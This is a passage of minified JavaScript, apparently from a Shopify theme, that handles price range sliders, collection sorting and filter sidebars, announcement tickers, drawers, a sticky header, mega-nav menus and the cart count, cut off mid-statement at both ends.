All(jo),this.accessibility=W,this.filterUpdateFromUrlEvent=t=>this.filterUpdateFromUrl(t),this.submitFormEvent=t=>this.submitForm(t),this.updatePriceEvent=y((t=>this.updatePrice(t)),500),this.updateRangeEvent=t=>this.updateRange(t),this.showMoreEvent=t=>this.showMore(t)}};const Ko="[data-collection-sidebar]",Zo="[data-range-left]",tn="[data-range-right]",en="[data-range-line]",sn="[data-range-holder]",on="data-se-min",nn="data-se-max",rn="data-se-min-value",an="data-se-max-value",ln="data-se-step",cn="data-range-filter-update",hn="[data-field-price-min]",dn="[data-field-price-max]",un="is-initialized";let pn=class extends HTMLElement{connectedCallback(){let t=this.min;this.hasAttribute(rn)&&(t=parseFloat(this.getAttribute(rn)));let e=this.max;this.hasAttribute(an)&&(e=parseFloat(this.getAttribute(an))),t<this.min&&(t=this.min),e>this.max&&(e=this.max),t>e&&(t=e),this.getAttribute(ln)&&(this.step=Math.abs(parseFloat(this.getAttribute(ln)))),this.reset(),this.maxX=this.offsetWidth-this.touchRight.offsetWidth,this.selectedTouch=null,this.initialValue=this.lineSpan.offsetWidth-this.normalizeFact,this.setMinValue(t),this.setMaxValue(e),this.touchLeft.addEventListener("mousedown",this.onStartEvent),this.touchRight.addEventListener("mousedown",this.onStartEvent),this.touchLeft.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.touchRight.addEventListener("touchstart",this.onStartEvent,{passive:!0}),this.classList.add(un)}reset(){this.touchLeft.style.left="0px",this.touchRight.style.left=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.lineSpan.style.marginLeft="0px",this.lineSpan.style.width=this.offsetWidth-this.touchLeft.offsetWidth+"px",this.startX=0,this.x=0}setMinValue(t){const e=(t-this.min)/(this.max-this.min);this.touchLeft.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact)))+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(rn,t)}setMaxValue(t){const e=(t-this.min)/(this.max-this.min);this.touchRight.style.left=Math.ceil(e*(this.offsetWidth-(this.touchLeft.offsetWidth+this.normalizeFact))+this.normalizeFact)+"px",this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.setAttribute(an,t)}onStart(t){let e=t;t.touches&&(e=t.touches[0]),t.currentTarget===this.touchLeft?this.x=this.touchLeft.offsetLeft:t.currentTarget===this.touchRight&&(this.x=this.touchRight.offsetLeft),this.startX=e.pageX-this.x,this.selectedTouch=t.currentTarget,document.addEventListener("mousemove",this.onMoveEvent),document.addEventListener("mouseup",this.onStopEvent),document.addEventListener("touchmove",this.onMoveEvent,{passive:!0}),document.addEventListener("touchend",this.onStopEvent,{passive:!0})}onMove(t){let e=t;if(t.touches&&(e=t.touches[0]),this.x=e.pageX-this.startX,this.selectedTouch===this.touchLeft?(this.x>this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10?this.x=this.touchRight.offsetLeft-this.selectedTouch.offsetWidth+10:this.x<0&&(this.x=0),this.selectedTouch.style.left=this.x+"px"):this.selectedTouch===this.touchRight&&(this.x<this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10?this.x=this.touchLeft.offsetLeft+this.touchLeft.offsetWidth-10:this.x>this.maxX&&(this.x=this.maxX),this.selectedTouch.style.left=this.x+"px"),this.lineSpan.style.marginLeft=this.touchLeft.offsetLeft+"px",this.lineSpan.style.width=this.touchRight.offsetLeft-this.touchLeft.offsetLeft+"px",this.calculateValue(),this.getAttribute("on-change")){new Function("min, max",this.getAttribute("on-change"))(this.getAttribute(rn),this.getAttribute(an))}this.onChange(this.getAttribute(rn),this.getAttribute(an))}onStop(){document.removeEventListener("mousemove",this.onMoveEvent),document.removeEventListener("mouseup",this.onStopEvent),document.removeEventListener("touchmove",this.onMoveEvent),document.removeEventListener("touchend",this.onStopEvent),this.selectedTouch=null,this.calculateValue(),this.onChanged(this.getAttribute(rn),this.getAttribute(an))}onChange(t,e){const s=this.closest(sn);if(s){const i=s.querySelector(hn),o=s.querySelector(dn);i&&o&&(i.value=t,o.value=e)}}onChanged(t,e){this.hasAttribute(cn)&&this.dispatchEvent(new CustomEvent("theme:range:update",{bubbles:!0}))}calculateValue(){const t=(this.lineSpan.offsetWidth-this.normalizeFact)/this.initialValue;let e=this.lineSpan.offsetLeft/this.initialValue,s=e+t;if(e=e*(this.max-this.min)+this.min,s=s*(this.max-this.min)+this.min,0!==this.step){let t=Math.floor(e/this.step);e=this.step*t,t=Math.floor(s/this.step),s=this.step*t}this.selectedTouch===this.touchLeft&&this.setAttribute(rn,e),this.selectedTouch===this.touchRight&&this.setAttribute(an,s)}onSidebarTransitionEnd(t){t.target==this.sidebar&&"min-width"==t.propertyName&&(this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.connectedCallback())}disconnectedCallback(){this.sidebar.removeEventListener("transitionend",this.sidebarTransitionEvent),this.resizeEvent&&document.removeEventListener("theme:resize:width",this.resizeEvent)}constructor(){super(),this.sidebar=this.closest(Ko),this.sidebarTransitionEvent=t=>this.onSidebarTransitionEnd(t),this.resizeEvent=()=>{this.connectedCallback(),this.sidebar.addEventListener("transitionend",this.sidebarTransitionEvent)},this.onMoveEvent=t=>this.onMove(t),this.onStopEvent=t=>this.onStop(t),this.onStartEvent=t=>this.onStart(t),this.startX=0,this.x=0,this.touchLeft=this.querySelector(Zo),this.touchRight=this.querySelector(tn),this.lineSpan=this.querySelector(en),this.min=parseFloat(this.getAttribute(on)),this.max=parseFloat(this.getAttribute(nn)),this.step=0,this.normalizeFact=26,document.addEventListener("theme:resize:width",this.resizeEvent)}};const mn="data-sort-enabled",gn="[data-sort-link]",vn="data-value",fn="[data-popout-toggle]",yn="[data-sort-button-text]",bn="[data-collection-sidebar]",wn="[data-collection-sidebar-slide-out]",En="[data-collection-sidebar-close]",Sn="[data-aria-toggle]",Ln="[data-collection-nav]",kn="drawer--animated",An="expanded",Tn="no-mobile-animation",Cn="is-active",qn="is-focused";let xn={};Si("collection",[ao,$i,{onLoad(){xn[this.id]=new class{init(){this.sort&&this.initSort(),null!==this.groupTagsButton&&(document.addEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.addEventListener("click",this.groupTagsButtonClickEvent),this.collectionSidebar&&setTimeout((()=>{this.collectionSidebar.classList.remove(Tn)}),1e3),new MutationObserver((t=>{for(const e of t)"attributes"===e.type&&"true"==e.target.getAttribute("aria-expanded")&&this.showSidebarCallback()})).observe(this.groupTagsButton,{attributes:!0,childList:!1,subtree:!1})),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)})),this.container.addEventListener("keyup",function(t){"Escape"===t.code&&this.hideSidebar()}.bind(this)),this.collectionSidebar&&(this.collectionSidebar.addEventListener("transitionend",(()=>{this.collectionSidebar.classList.contains(An)||this.collectionSidebar.classList.remove(kn)})),this.toggleSidebarSlider(),this.collectionSidebar.addEventListener("theme:filter:update",(()=>{const t=this.container.querySelectorAll(En);t.length&&t.forEach((t=>{t.addEventListener("click",this.collectionSidebarCloseEvent)}))})))}sortActions(t,e=!0){const s=t?t.getAttribute(vn):"";this.sort.setAttribute(mn,s);const i=this.sort.querySelector(yn),o=this.sort.querySelector(`.${Cn}`);if(i){const e=t?t.textContent.trim():"";i.textContent=e}o&&o.classList.remove(Cn),this.sort.classList.toggle(Cn,t),t&&(t.parentElement.classList.add(Cn),e&&t.dispatchEvent(new CustomEvent("theme:filter:sort-update",{bubbles:!0,detail:{href:s}})))}onSortButtonClick(t){t.preventDefault(),this.sortButton&&this.sortButton.dispatchEvent(new Event("click")),this.sortActions(t.currentTarget)}onSortCheck(t){let e=null;if(window.location.search.includes("sort_by")){const t=new window.URL(window.location.href).searchParams;for(const[s,i]of t.entries()){const t=this.sort.querySelector(`[${vn}="${i}"]`);if(s.includes("sort_by")&&t){e=t;break}}}this.sortActions(e,!1)}initSort(){this.sortLinks.forEach((t=>{t.addEventListener("click",this.onSortButtonClickEvent)})),this.sort.addEventListener("theme:filter:sort",this.onSortCheckEvent),this.sortButton&&this.sortButton.addEventListener("click",(()=>{const t=this.collectionSidebar.classList.contains(An);S()&&t&&this.hideSidebar()}))}showSidebarCallback(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked"),s=S();this.collectionSidebar.classList.add(kn),null===t&&!s&&e&&(this.accessibility.removeTrapFocus(),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))),(s||null!==t)&&(t&&this.accessibility.trapFocus(this.collectionSidebar,{elementToFocus:this.collectionSidebar.querySelector(En)}),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})))}hideSidebar(){const t=this.container.querySelector(wn),e=document.documentElement.hasAttribute("data-scroll-locked");this.groupTagsButton.setAttribute("aria-expanded","false"),this.collectionSidebar.classList.remove(An),t&&this.accessibility.removeTrapFocus(),e&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}toggleSidebarSlider(){S()?this.hideSidebar():this.collectionSidebar.classList.contains(An)&&this.showSidebarCallback()}collectionSidebarClose(t){t.preventDefault(),this.hideSidebar(),document.body.classList.contains(qn)&&this.groupTagsButton&&this.groupTagsButton.focus()}groupTagsButtonClick(){document.documentElement.hasAttribute("data-scroll-locked")&&document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}onUnload(){null!==this.groupTagsButton&&(document.removeEventListener("theme:resize:width",this.sidebarResizeEvent),this.groupTagsButton.removeEventListener("click",this.groupTagsButtonClickEvent)),this.collectionSidebarCloseButtons.length&&this.collectionSidebarCloseButtons.forEach((t=>{t.removeEventListener("click",this.collectionSidebarCloseEvent)})),this.sort&&(this.sortLinks.forEach((t=>{t.removeEventListener("click",this.onSortButtonClickEvent)})),this.sort.removeEventListener("theme:filter:sort",this.onSortCheckEvent))}constructor(t){this.container=t.container,this.sort=this.container.querySelector(`[${mn}]`),this.sortButton=this.container.querySelector(fn),this.sortLinks=this.container.querySelectorAll(gn),this.collectionSidebar=this.container.querySelector(bn),this.collectionSidebarCloseButtons=this.container.querySelectorAll(En),this.groupTagsButton=this.container.querySelector(Sn),this.collectionNav=this.container.querySelector(Ln),this.accessibility=W,this.groupTagsButtonClickEvent=t=>this.groupTagsButtonClick(t),this.collectionSidebarCloseEvent=t=>this.collectionSidebarClose(t),this.onSortButtonClickEvent=t=>this.onSortButtonClick(t),this.onSortCheckEvent=t=>this.onSortCheck(t),this.sidebarResizeEvent=()=>this.toggleSidebarSlider(),this.init()}}(this)},onUnload(){xn[this.id].onUnload()}},Di]),customElements.get("collection-filters-form")||customElements.define("collection-filters-form",Go),customElements.get("range-slider")||customElements.define("range-slider",pn);const Pn="[data-ticker-scale]",Hn="[data-ticker-text]",Mn="data-clone",In="data-marquee-speed",Bn="ticker--animated",Dn="ticker--unloaded",Fn="ticker__comparitor",$n=1.63,On=100;const _n="[data-slide]",Rn="[data-ticker-frame]",Nn="[data-slider]",zn="[data-marquee]",Wn="[data-ticker-scale]",Un="[data-ticker-text]",Vn="ticker--animated",jn="mobile",Xn="desktop",Jn="data-slide",Qn="data-stop",Yn="style",Gn="data-target-referrer";let Kn=class extends HTMLElement{connectedCallback(){this.removeAnnouncement(),this.slider&&this.initSliders(),this.marquee&&this.initTickers(!0),this.addEventListener("theme:block:select",(t=>{this.onBlockSelect(t)})),this.addEventListener("theme:block:deselect",(t=>{this.onBlockDeselect(t)})),document.dispatchEvent(new CustomEvent("theme:announcement:init",{bubbles:!0}))}removeAnnouncement(){for(let t=0;t<this.slides.length;t++){const e=this.slides[t];e.hasAttribute(Gn)&&(-1!==this.locationPath.indexOf(e.getAttribute(Gn))||window.Shopify.designMode||e.parentNode.removeChild(e))}}initSliders(){this.initSlider(),document.addEventListener("theme:resize:width",this.initSliderEvent),this.addEventListener("theme:slider:loaded",(()=>{this.initTickers()}))}initSlider(t){const e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;if(e>=theme.sizes.small&&this.enableSlider||e<theme.sizes.small&&!this.enableSlider){var s,i;let t="";null===(s=this.slider.flkty)||void 0===s||s.destroy(),e>=theme.sizes.small&&this.enableSlider?(this.enableSlider=!1,t=`${_n}:not(.${jn})`):e<theme.sizes.small&&!this.enableSlider&&(this.enableSlider=!0,t=`${_n}:not(.${Xn})`),this.slider=new ro(this,this.querySelector(Nn),t),null===(i=this.slider.flkty)||void 0===i||i.reposition()}this.slider.flkty||this.initTickers()}initTickers(t=!1){this.frames.forEach((e=>{new class{listen(){this.frame.addEventListener("theme:marquee:refresh",this.checkWidthEvent),this.checkWidth()}checkWidth(){const t=2*window.getComputedStyle(this.frame).paddingLeft.replace("px",""),e=this.frame.getAttribute(In)?this.frame.getAttribute(In):$n;if(this.frame.clientWidth-t<this.comparitor.clientWidth||this.stopClone){if(this.text.classList.add(Bn),1===this.scale.childElementCount){if(this.clone=this.text.cloneNode(!0),this.clone.setAttribute(Mn,""),this.scale.appendChild(this.clone),this.stopClone)for(let t=0;t<10;t++){const t=this.text.cloneNode(!0);t.setAttribute(Mn,""),this.scale.appendChild(t)}const t=(this.text.clientWidth/On*Number(e)).toFixed(2);this.scale.style.setProperty("--animation-time",`${t}s`)}}else{this.text.classList.add(Bn);let t=this.scale.querySelector(`[${Mn}]`);t&&this.scale.removeChild(t),this.text.classList.remove(Bn)}}constructor(t,e=!1){this.frame=t,this.stopClone=e,this.scale=this.frame.querySelector(Pn),this.text=this.frame.querySelector(Hn),this.comparitor=this.text.cloneNode(!0),this.comparitor.classList.add(Fn),this.frame.appendChild(this.comparitor),this.scale.classList.remove(Dn),this.checkWidthEvent=this.checkWidth.bind(this),this.listen()}}(e,t)})),document.addEventListener("theme:resize:width",this.tickerResizeEvent)}onTickerResize(){this.frames.forEach((t=>{t.dispatchEvent(new CustomEvent("theme:marquee:refresh"))}))}toggleTicker(t,e){const s=this.querySelector(Wn),i=this.querySelector(`[${Jn}="${t.detail.blockId}"]`);e&&i&&(s.setAttribute(Qn,""),s.querySelectorAll(Un).forEach((t=>{t.classList.remove(Vn),t.style.transform=`translate3d(${-(i.offsetLeft-i.clientWidth)}px, 0, 0)`}))),!e&&i&&(s.querySelectorAll(Un).forEach((t=>{t.classList.add(Vn),t.removeAttribute(Yn)})),s.removeAttribute(Qn))}onBlockSelect(t){this.slider?this.slider.onBlockSelect(t):this.toggleTicker(t,!0)}onBlockDeselect(t){this.slider?this.slider.onBlockDeselect(t):this.toggleTicker(t,!1)}disconnectedCallback(){document.removeEventListener("theme:resize:width",this.initSliderEvent),document.removeEventListener("theme:resize:width",this.tickerResizeEvent)}constructor(){super(),this.locationPath=location.href,this.slides=this.querySelectorAll(_n),this.frames=this.querySelectorAll(Rn),this.slider=this.querySelector(Nn),this.marquee=this.querySelector(zn),this.enableSlider=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>=theme.sizes.small,this.initSliderEvent=t=>this.initSlider(t),this.tickerResizeEvent=t=>this.onTickerResize(t)}};customElements.get("announcement-bar")||customElements.define("announcement-bar",Kn);const Zn="body",tr="[data-drawer]",er="[data-drawer-inner]",sr="[data-drawer-underlay]",ir="[data-stagger-animation]",or="[data-header-wrapper]",nr="data-drawer-toggle",rr='button, [href], select, textarea, [tabindex]:not([tabindex="-1"])',ar="drawer--animated",lr="is-open",cr="is-focused";let hr={};const dr={onLoad(){hr[this.id]=[];this.container.querySelectorAll(tr).forEach((t=>{hr[this.id].push(new class{connectToggle(){this.buttons.forEach((t=>{t.addEventListener("click",(()=>{this.drawer.dispatchEvent(new CustomEvent("theme:drawer:toggle",{bubbles:!1}))}))}))}connectDrawer(){this.drawer.addEventListener("theme:drawer:toggle",(()=>{this.drawer.classList.contains(lr)?this.drawer.dispatchEvent(new CustomEvent("theme:drawer:close",{bubbles:!0})):this.drawer.dispatchEvent(new CustomEvent("theme:drawer:open",{bubbles:!0}))})),this.drawerInner&&this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&(this.drawer.classList.contains(lr)||(this.drawer.classList.remove(ar),document.dispatchEvent(new CustomEvent("theme:sliderule:close",{bubbles:!1}))))})),document.addEventListener("theme:cart:open",this.hideDrawer),document.addEventListener("theme:drawer:close",this.hideDrawer),document.addEventListener("theme:drawer:open",this.showDrawer)}watchFocus(t){!this.wrapper.contains(t.target)&&this.body.classList.contains(cr)&&this.hideDrawer()}closers(){this.wrapper.addEventListener("keyup",function(t){"Escape"===t.code&&(this.hideDrawer(),this.buttons[0].focus())}.bind(this)),this.underlay.addEventListener("click",(()=>{this.hideDrawer()}))}showDrawer(){this.drawerInner&&this.drawerInner.querySelector(this.btnSelector)&&(this.accessibility.removeTrapFocus(),this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&this.drawer.classList.contains(lr)&&this.accessibility.trapFocus(this.drawerInner,{elementToFocus:this.drawerInner.querySelector(this.btnSelector)})}))),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!0)})),this.drawer.classList.add(lr),this.drawer.classList.add(ar),this.drawer.querySelector(rr).focus(),document.addEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}hideDrawer(){this.drawer.classList.contains(lr)&&(this.accessibility.removeTrapFocus(),this.body.classList.contains(cr)&&this.buttons.length&&this.buttons[0].focus(),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!1)})),this.drawer.classList.remove(lr),document.removeEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}onUnload(){document.removeEventListener("theme:cart:open",this.hideDrawer),document.removeEventListener("theme:drawer:close",this.hideDrawer),document.removeEventListener("theme:drawer:open",this.showDrawer)}constructor(t){this.drawer=t,this.drawerWrapper=this.drawer.closest(tr),this.drawerInner=this.drawer.querySelector(er),this.underlay=this.drawer.querySelector(sr),this.wrapper=this.drawer.closest(or),this.key=this.drawer.dataset.drawer,this.btnSelector=`[${nr}='${this.key}']`,this.buttons=document.querySelectorAll(this.btnSelector),this.staggers=this.drawer.querySelectorAll(ir),this.body=document.querySelector(Zn),this.accessibility=W,this.initWatchFocus=t=>this.watchFocus(t),this.showDrawer=this.showDrawer.bind(this),this.hideDrawer=this.hideDrawer.bind(this),this.connectToggle(),this.connectDrawer(),this.closers()}}(t))}))},onUnload(){hr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},ur="[data-header-wrapper] header",pr=".page-header",mr="js__header__stuck",gr="has-header-sticky",vr="shopify-section-group-header-group",fr="data-header-sticky",yr="data-scroll-locked";let br={};const wr={onLoad(){br=new class{listen(){document.addEventListener("theme:scroll",this.scrollEvent),document.addEventListener("shopify:section:load",this.updateHeaderOffset),document.addEventListener("shopify:section:unload",this.updateHeaderOffset)}onScroll(t){t.detail.down?!this.isStuck&&t.detail.position>this.headerOffset&&this.stickSimple():t.detail.position<=this.headerOffset&&this.unstickSimple()}updateHeaderOffset(t){t.target.classList.contains(vr)&&setTimeout((()=>{var t;this.headerOffset=null===(t=document.querySelector(pr))||void 0===t?void 0:t.offsetTop}))}stickOnLoad(){window.scrollY>this.headerOffset&&this.stickSimple()}stickSimple(){this.cls.add(mr),this.isStuck=!0}unstickSimple(){document.documentElement.hasAttribute(yr)||(this.cls.remove(mr),this.isStuck=!1)}unload(){document.removeEventListener("theme:scroll",this.scrollEvent),document.removeEventListener("shopify:section:load",this.updateHeaderOffset),document.removeEventListener("shopify:section:unload",this.updateHeaderOffset)}constructor(t){var e;this.wrapper=t,this.sticks=this.wrapper.hasAttribute(fr),document.body.classList.toggle(gr,this.sticks),this.sticks&&(this.isStuck=!1,this.cls=this.wrapper.classList,this.headerOffset=null===(e=document.querySelector(pr))||void 0===e?void 0:e.offsetTop,this.headerHeight=document.querySelector(ur).clientHeight,this.updateHeaderOffset=this.updateHeaderOffset.bind(this),this.scrollEvent=t=>this.onScroll(t),this.listen(),this.stickOnLoad())}}(this.container)},onUnload:function(){"function"==typeof br.unload&&br.unload()}},Er="data-hover-disclosure-toggle",Sr="[data-hover-disclosure]",Lr="[data-top-link]",kr="[data-header-wrapper]",Ar="[data-stagger]",Tr="[data-stagger-first]",Cr="[data-stagger-second]",qr="is-visible",xr="meganav--visible",Pr="meganav--is-transitioning";let Hr={},Mr={};const Ir={onLoad(){Hr[this.id]=[],Mr=this.container.querySelectorAll(Sr),Mr.forEach((t=>{Hr[this.id].push(new class{onBlockSelect(t){this.disclosure.contains(t.target)&&this.showDisclosure(t)}onBlockDeselect(t){this.disclosure.contains(t.target)&&this.hideDisclosure()}showDisclosure(t){t&&t.type&&"mouseenter"===t.type&&this.wrapper.classList.add(Pr),this.grandparent?this.wrapper.classList.add(xr):this.wrapper.classList.remove(xr),this.trigger.setAttribute("aria-expanded",!0),this.trigger.classList.add(qr),this.disclosure.classList.add(qr),this.transitionTimeout&&clearTimeout(this.transitionTimeout),this.transitionTimeout=setTimeout((()=>{this.wrapper.classList.remove(Pr)}),200)}hideDisclosure(){this.disclosure.classList.remove(qr),this.trigger.classList.remove(qr),this.trigger.setAttribute("aria-expanded",!1),this.wrapper.classList.remove(xr,Pr)}staggerChildAnimations(){this.disclosure.querySelectorAll(Ar).forEach(((t,e)=>{t.style.transitionDelay=50*e+10+"ms"})),this.disclosure.querySelectorAll(Tr).forEach(((t,e)=>{const s=100*e;t.style.transitionDelay=`${s}ms`,t.parentElement.querySelectorAll(Cr).forEach(((t,e)=>{const i=20*(e+1);t.style.transitionDelay=`${s+i}ms`}))}))}handleTablets(){this.trigger.addEventListener("touchstart",function(t){this.disclosure.classList.contains(qr)||(t.preventDefault(),this.showDisclosure(t))}.bind(this),{passive:!0})}connectHoverToggle(){this.trigger.addEventListener("mouseenter",(t=>this.showDisclosure(t))),this.link.addEventListener("focus",(t=>this.showDisclosure(t))),this.trigger.addEventListener("mouseleave",(()=>this.hideDisclosure())),this.trigger.addEventListener("focusout",(t=>{this.trigger.contains(t.relatedTarget)||this.hideDisclosure()})),this.disclosure.addEventListener("keyup",(t=>{"Escape"===t.code&&this.hideDisclosure()}))}constructor(t){this.disclosure=t,this.wrapper=t.closest(kr),this.key=this.disclosure.id,this.trigger=document.querySelector(`[${Er}='${this.key}']`),this.link=this.trigger.querySelector(Lr),this.grandparent=this.trigger.classList.contains("grandparent"),this.transitionTimeout=0,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.connectHoverToggle(),this.handleTablets(),this.staggerChildAnimations()}}(t))}))},onBlockSelect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}},Br="data-cart-count";const Dr={onLoad(){new class{listen(){document.addEventListener("theme:cart:change",(t=>{this.cartCount=t.detail.cartCount,this.update()}))}update(){null!==this.cartCount&&this.counts.forEach((t=>{t.setAttribute(Br,this.cartCount),t.innerHTML=this.cartCount<10?`${this.cartCount}`:"9+"}))}constructor(t){this.section=t,this.counts=this.section.querySelectorAll(`[${Br}]`),this.cartCount=null,this.listen()}}(this.container)}},Fr={slideruleOpen:"data-sliderule-open",slideruleClose:"data-sliderule-close",sliderulePane:"data-sliderule-pane",slideruleWrappper:"[data-sliderule]",drawerContent:"[data-drawer-content]",focusable:'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',dataAnimates:"data-animates",children:":scope > [data-animates],\n             :scope > * > [data-animates],\n             :scope > * > * >[data-animates],\n             :scope > * > .sliderule-grid  > *"},$r="is-visible",Or="is-hiding",_r="is-hidden",Rr="is-focused",Nr="is-scrolling";let zr={};const Wr={onLoad(){zr[this.id]=[];this.container.querySelectorAll(Fr.slideruleWrappper).forEach((t=>{zr[this.id].push(new class{clickEvents(){this.trigger.addEventListener("click",(()=>{this.cachedButton=this.trigger,this.showSliderule()})),this.exit.forEach((t=>{t.addEventListener("click",(()=>{this.hideSliderule()}))}))}keyboardEvents(){this.sliderule.addEventListener("keyup",(t=>{t.stopPropagation(),"Escape"===t.code&&this.hideSliderule()}))}trapFocusSliderule(t=!0){const e=t?this.sliderule.querySelector(this.exitSelector):this.cachedButton;this.accessibility.removeTrapFocus(),e&&this.drawerContent&&this.accessibility.trapFocus(this.drawerContent,{elementToFocus:document.body.classList.contains(Rr)?e:null})}hideSliderule(t=!1){const e=parseInt(this.pane.dataset.sliderulePane,10)-1;this.pane.setAttribute(Fr.sliderulePane,e),this.pane.classList.add(Or),this.sliderule.classList.add(Or);const s=t?`[${Fr.dataAnimates}].${_r}`:`[${Fr.dataAnimates}="${e}"]`,i=this.pane.querySelectorAll(s);i.length&&i.forEach((t=>{t.classList.remove(_r)}));const o=t?this.pane.querySelectorAll(`.${$r}, .${Or}`):this.children;o.forEach(((s,i)=>{const n=o.length-1==i;s.classList.remove($r),t&&(s.classList.remove(Or),this.pane.classList.remove(Or));const r=()=>{parseInt(this.pane.getAttribute(Fr.sliderulePane))===e&&this.sliderule.classList.remove($r),this.sliderule.classList.remove(Or),this.pane.classList.remove(Or),n&&(this.accessibility.removeTrapFocus(),t||this.trapFocusSliderule(!1)),s.removeEventListener("animationend",r)};window.theme.settings.enableAnimations?s.addEventListener("animationend",r):r()}))}showSliderule(){let t=null;const e=this.sliderule.closest(`.${$r}`);let s=this.pane;e&&(s=e),s.scrollTo({top:0,left:0,behavior:"smooth"}),s.classList.add(Nr);const i=()=>{s.scrollTop<=0?(s.classList.remove(Nr),t&&cancelAnimationFrame(t)):t=requestAnimationFrame(i)};t=requestAnimationFrame(i),this.sliderule.classList.add($r);const o=parseInt(this.pane.dataset.sliderulePane,10),n=o+1;this.pane.setAttribute(Fr.sliderulePane,n);const r=this.pane.querySelectorAll(`[${Fr.dataAnimates}="${o}"]`);r.length&&r.forEach(((t,e)=>{const s=r.length-1==e;t.classList.add(Or);const i=()=>{t.classList.remove(Or),parseInt(this.pane.getAttribute(Fr.sliderulePane))!==o&&t.classList.add(_r),s&&this.trapFocusSliderule(),t.removeEventListener("animationend",i)};window.theme.settings.enableAnimations?t.addEventListener("animationend",i):i()}))}closeSliderule(){this.pane&&this.pane.hasAttribute(Fr.sliderulePane)&&parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&(this.hideSliderule(!0),parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&this.pane.setAttribute(Fr.sliderulePane,0))}onUnload(){document.removeEventListener("theme:sliderule:close",this.closeSliderule)}constructor(t){this.sliderule=t,this.key=this.sliderule.id;const e=`[${Fr.slideruleOpen}='${this.key}']`;this.exitSelector=`[${Fr.slideruleClose}='${this.key}']`,this.trigger=document.querySelector(e),this.exit=document.querySelectorAll(this.exitSelector),this.pane=document.querySelector(`[${Fr.sliderulePane}]`),this.children=this.sliderule.querySelectorAll(Fr.children),this.drawerContent=document.querySelector(Fr.drawerContent),this.cachedButton=null,this.accessibility=W,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.closeSliderule=this.closeSliderule.bind(this),this.clickEvents(),this.keyboardEvents(),document.addEventListener("theme:sliderule:close",this.closeSliderule)}}(t))}))},onUnload(){zr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},Ur="[data-takes-space-wrapper]",Vr="[data-child-takes-space]",jr="[data-header-desktop]",Xr="js__header__clone",Jr="js__show__mobile",Qr='.navlink[href="#"]',Yr="[data-cart-toggle]",Gr=".main-content > .shopify-section.section-overlay-header:first-of-type",Kr="has-header-transparent",Zr="has-first-section-overlay-header",ta="data-header-transparent";let ea={};Si("header",[{onLoad(){ea=new class{listenWidth(){"ResizeObserver"in window?(this.resizeObserver=new ResizeObserver(this.checkWidth),this.resizeObserver.observe(this.wrapper)):document.addEventListener("theme:resize",this.checkWidth)}killDeadLinks(){this.deadLinks.forEach((t=>{t.onclick=t=>{t.preventDefault()}}))}checkWidth(){document.body.clientWidth<this.minWidth?this.wrapper.classList.add(Jr):this.wrapper.classList.remove(Jr)}getMinWidth(){const t=this.wrapper.cloneNode(!0);t.classList.add(Xr),document.body.appendChild(t);const e=t.querySelectorAll(Ur);let s=0,i=0;return e.forEach((t=>{const e=t.querySelectorAll(Vr);let o=0;o=3===e.length?function(t){let e=[];return t.forEach((t=>{t.firstElementChild&&e.push(t.firstElementChild.clientWidth)})),e[0]>e[2]?e[2]=e[0]:e[0]=e[2],e.reduce(((t,e)=>t+e))}(e):function(t){let e=0;return t.forEach((t=>{e+=t.clientWidth})),e}(e),o>s&&(s=o,i=20*e.length)})),document.body.removeChild(t),s+i}cartToggleEvent(){const t=this.wrapper.querySelectorAll(Yr);t.length&&t.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:toggle",{bubbles:!0}))}))}))}unload(){var t;"ResizeObserver"in window?null===(t=this.resizeObserver)||void 0===t||t.unobserve(this.wrapper):document.removeEventListener("theme:resize",this.checkWidth)}constructor(t){this.wrapper=t,this.style=this.wrapper.dataset.style,this.desktop=this.wrapper.querySelector(jr),this.deadLinks=document.querySelectorAll(Qr),this.resizeObserver=null,this.checkWidth=this.checkWidth.bind(this),this.killDeadLinks(),"drawer"!==this.style&&this.desktop&&(this.minWidth=this.getMinWidth(),this.listenWidth()),this.cartToggleEvent();const 